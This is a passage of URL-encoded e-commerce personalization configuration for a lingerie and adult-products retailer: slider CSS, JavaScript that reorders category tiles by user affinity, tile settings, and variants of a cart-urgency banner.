0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > 